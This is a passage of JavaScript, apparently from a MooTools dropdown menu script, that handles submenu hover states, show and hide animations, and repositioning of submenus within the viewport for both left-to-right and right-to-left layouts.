            li.removeClass ('haschild').addClass ('haschild-over');
        li.addClass ('over');
        if (li.a) {
            li.a.addClass ('over');
        }
    },

    itemOut: function (li) {
        if (li.hasClass ('haschild-over'))
            li.removeClass ('haschild-over').addClass ('haschild');
        li.removeClass ('over');
        if (li.a) {
            li.a.removeClass ('over');
        }
    },

    itemShow: function (li) {
        clearTimeout(li.timer);
        if (li.status == 'open') return; //don't need do anything
        //Setup the class
        this.itemOver (li);
        //push to show queue
        li.status = 'open';
        this.childopen.push (li);
        //hide other
        this.itemHideOthers (li);
        if (li.childcontent) {
            //reposition the submenu
            this.positionSubmenu (li);
        }


        if (li.fx == null || li.childcontent == null) return;

        li.childcontent.setStyle ('display', 'block');

        li.childcontent.setStyles ({'overflow': 'hidden'});
        if (li.childcontent_inner1.ol) {
			li.childcontent_inner1.setStyles ({'overflow': 'hidden'});
		}
        li.fx.cancel();

        li.fx.start (li.eff_on);
        //li.fx.start (li.eff_on.p, li.eff_on.to);
        //if (li._parent) this.itemShow (li._parent);
        this.enableclick.delay (this.options.duration + 500, this, li);
    },

    itemHide: function (li, e) {
        if (e && e.page) { //if event
            if (this.cursorIn (li, e) || this.cursorIn (li.childcontent, e)) {
                return;
            } //cursor in li
            var p=li._parent;
            if (p && !this.cursorIn (p, e) && !this.cursorIn(p.childcontent, e)) {
                p.fireEvent ('mouseleave', e); //fire mouseleave event
            }
        }
        clearTimeout(li.timer);
        this.itemOut(li);
        li.status = 'close';
        this.childopen.erase (li);

        if (li.fx == null || li.childcontent == null) return;

        if (li.childcontent.getStyle ('opacity') == 0) return;
        li.childcontent.setStyles ({'overflow': 'hidden'});
        if (li.childcontent_inner1.ol) li.childcontent_inner1.setStyles ({'overflow': 'hidden'});
        li.fx.cancel();
        switch (this.options.hidestyle) {
        case 'fast':
            li.fx.options.duration = 100;
            li.fx.start(Object.merge(li.eff_off,{'opacity':0}));
            //li.fx.start ($merge(li.eff_off,{'opacity':0}));
            //li.fx.start(li.eff_off.p, li.eff_off.to);
            break;
        case 'fastwhenshow': //when other show
            if (!e) { //force hide, not because of event => hide fast
                li.fx.start (Object.merge(li.eff_off,{'opacity':0}));
                //li.fx.options.duration = 300;
                //li.fx.start ($merge(li.eff_off,{'opacity':0}));
                //li.fx.start(li.eff_off.p, li.eff_off.to);
            } else {    //hide as normal
                li.fx.start (li.eff_off);
                //li.fx.start (li.eff_off);
                //li.fx.start(li.eff_off.p, li.eff_off.to);
            }
            break;
        case 'normal':
        default:
            li.fx.start (li.eff_off);
            //li.fx.start(li.eff_off.p, li.eff_off.to);
            break;
        }
        //li.fx.start (li.eff_off);
    },

    itemAnimDone: function (li) {
        //hide done
        if (li.status == 'close'){
            //reset duration and enable opacity if not fading
            if (this.options.hidestyle.test (/fast/)) {
                li.fx.options.duration = this.options.duration;
                if (!this.options.animation != 'fade') li.childcontent_inner.setStyle ('opacity', 1);
            }
            //hide
            li.childcontent.setStyles ({'display': 'none'});
            this.disableclick.delay (this.options.duration + 100, this, li);
        }

        //show done
        if (li.status == 'open'){
            li.childcontent.setStyles ({'overflow': ''});
            if (li.childcontent_inner1.ol) li.childcontent_inner1.setStyles ({'overflow-y': 'auto'});
            li.childcontent_inner.setStyle ('opacity', 1);
            li.childcontent.setStyles ({'display': 'block'});
        }
    },

    itemHideOthers: function (el) {
        var fakeevent = null
        if (el && !el.childcontent) fakeevent = {};
        var curopen = this.childopen;
        curopen.each (function(li) {
            if (li && typeof (li.status) != 'undefined' && (!el || (li != el && !(el !== li && li.contains(el))))) {
                this.itemHide(li, fakeevent);
            }
        },this);
    },

    enableclick: function (li) {
        if (li.a && li.childcontent) li.clickable = true;
    },
    disableclick: function (li) {
        if (li.a && li.childcontent) li.clickable = false;
    },

    positionSubmenu: function (li) {
        if (li.level0) {
            if (!window.isRTL) {
                //check position
                var lcor = li.getCoordinates();
                var ccor = li.childcontent.getCoordinates();
                if(!ccor.width)
                {
                    li.childcontent.setStyle ('display', 'block');
                    ccor = li.childcontent.getCoordinates();
                    li.childcontent.setStyle ('display', 'none');
                }

                var ml = 0;
                var l = lcor.left;
                var r = l + ccor.width;
                if (this.wrapper) {
                    var wcor = this.wrapper.getCoordinates();
                    l = l - wcor.left;
                    r = wcor.right - r + 10;
                } else {
                    r = window.getWidth() - r + 10;
                }
                if (l < 0 || l+r < 0) {
                    ml = - l;
                } else if (r < 0) {
                    ml = r;
                }
                if (ml != 0) li.childcontent.setStyle ('margin-left', ml);
            } else {
                //check position
                var lcor = li.getCoordinates();
                var ccor = li.childcontent.getCoordinates();
                if(!ccor.width)
                {
                    li.childcontent.setStyle ('display', 'block');
                    ccor = li.childcontent.getCoordinates();
                    li.childcontent.setStyle ('display', 'none');
                }
                var mr = 0;
                var r = lcor.right;
                var l = r - ccor.width;
                if (this.wrapper) {
                    var wcor = this.wrapper.getCoordinates();
                    l = l - wcor.left;
                    r = wcor.right - r + 10;
                } else {
                    r = window.getWidth() - r + 10;
                }
                if (r < 0 || l+r < 0) {
                    mr = - r;
                } else if (l < 0) {
                    mr = l;
                }
                if (mr != 0) li.childcontent.setStyle ('margin-right', mr);
            }
        } else {
            // Process submenu with level > 1
            if (window.isRTL) {
                // Window is RTL
                // If direction = left  & childcontent is out of viewport, change direction to right & view content to right
                // If direction = right & childcontent is out of viewport, change direction to left
                var direction = 'left';
                if (li.view_direction != undefined) {
                    direction = li.view_direction;
                }
                var lcor = li.getCoordinates();
                var ccor = li.childcontent.getCoordinates();
                if(!ccor.width)
                {
                    li.childcontent.setStyle ('display', 'block');
                    ccor = li.childcontent.getCoordinates();
                    li.childcontent.setStyle ('display', 'none');
                }
                if (direction == 'right') {
                    // Check out of viewport
                    var r = lcor.right + ccor.width;
                    if (this.wrapper) {
                        var wcor = this.wrapper.getCoordinates();
                        r = wcor.right - r + 10;
                    } else {
                        r = window.getWidth() - r + 10;
                    }
                    if (r < 0) {
                        // Change position for submenu
                        li.childcontent.setStyle ('margin-right', lcor.width);
                        // Change direction of submenu
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'left';
                        }
                    } else {
                        // Not out of viewport, however it is being right, so it need to be viewed in right
                        li.childcontent.setStyle('margin-right', -ccor.width + 20);
                    }
                } else {
                    // Check out of viewport in left direction
                    var l = lcor.left - ccor.width;
                    if (this.wrapper) {
                        var wcor = this.wrapper.getCoordinates();
                        l = l - wcor.left + 10;
                    } else {
                        l = l + 10;
                    }
                    if (l < 0) {
                        // Out of viewport, change position
                        li.childcontent.setStyle('margin-right', -ccor.width + 20);
                        // Change direction
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'right';
                        }
                    } else {
                        // Not viewport, however the position is not correct after initialize, so it need to change postion
                        li.childcontent.setStyle('margin-right', lcor.width);
                        // Level 3 is still have direction = right, so need to change submenu direction to left
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'left';
                        }
                    }
                }
            } else {
                // window isn't RTL
                // If direction == right and childcontent is out of view-port, change direction to left and view childcontent in left
                // If direction == left  and childcontent is out of view-port, change direction to right
                var direction = 'right';
                if (li.view_direction != undefined) {
                    direction = li.view_direction;
                }
                var lcor = li.getCoordinates();
                var ccor = li.childcontent.getCoordinates();
                if(!ccor.width)
                {
                    li.childcontent.setStyle ('display', 'block');
                    ccor = li.childcontent.getCoordinates();
                    li.childcontent.setStyle ('display', 'none');
                }
                if (direction == 'right') {
                    // Check out of viewport
                    var r = lcor.right + ccor.width;
                    if (this.wrapper) {
                        var wcor = this.wrapper.getCoordinates();
                        r = wcor.right - r + 10;
                    } else {
                        r = window.getWidth() - r + 10;
                    }
                    if (r < 0) {
                        // Change position for submenu
                        li.childcontent.setStyle ('margin-left', -ccor.width + 20);
                        // Change direction of submenu
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'left';
                        }
                    }
                } else {
                    // Check out of viewport in left direction
                    var l = lcor.left - ccor.width;
                    if (this.wrapper) {
                        var wcor = this.wrapper.getCoordinates();
                        l = l - wcor.left + 10;
                    } else {
                        l = l + 10;
                    }
                    if (l < 0) {
                        // Out of viewport, so change direction
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'right';
                        }
                    } else {
                        // Not out of viewport, however it is being left, so it need to be viewed in left
                        li.childcontent.setStyle('margin-left', -lcor.width - 20);
                    }
                }
            }
        }
    }
});

